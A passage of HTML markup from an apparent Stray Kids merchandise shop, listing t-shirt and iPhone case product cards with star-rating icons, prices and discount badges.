  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="519">
    <a href="https://stray-kids.shop/product/stray-kids-heartbeats-in-every-beat-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/stray-kids.shop/media/1155/conversions/stray7-small.jpg?w=250&amp;h=250"
                alt="Stray Kids: Heartbeats in Every Beat t-shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://stray-kids.shop/product/stray-kids-heartbeats-in-every-beat-t-shirt" class="capitalize hover:underline leading-3">Stray Kids: Heartbeats in Every Beat t-shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="516">
    <a href="https://stray-kids.shop/product/i-am-not-afraid-with-stray-kids-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/stray-kids.shop/media/1153/conversions/stray10-small.jpg?w=250&amp;h=250"
                alt="I Am Not Afraid with Stray Kids t-shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://stray-kids.shop/product/i-am-not-afraid-with-stray-kids-t-shirt" class="capitalize hover:underline leading-3">I Am Not Afraid with Stray Kids t-shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="504">
    <a href="https://stray-kids.shop/product/stray-kids-ot8-logo-with-signatures-white-iphone-tough-case-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/stray-kids.shop/media/1123/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-3-small.jpg?w=250&amp;h=250"
                alt="Stray Kids OT8 - Logo with Signatures (white) iPhone Tough Case RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://stray-kids.shop/product/stray-kids-ot8-logo-with-signatures-white-iphone-tough-case-rb1608" class="capitalize hover:underline leading-3">Stray Kids OT8 - Logo with Signatures (white) iPhone Tough Case RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="496">
    <a href="https://stray-kids.shop/product/stray-kids-skzoo-leebit-iphone-tough-case-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/stray-kids.shop/media/1107/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-5-small.jpg?w=250&amp;h=250"
                alt="Stray Kids skzoo LeeBit iPhone Tough Case RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://stray-kids.shop/product/stray-kids-skzoo-leebit-iphone-tough-case-rb1608" class="capitalize hover:underline leading-3">Stray Kids skzoo LeeBit iPhone Tough Case RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
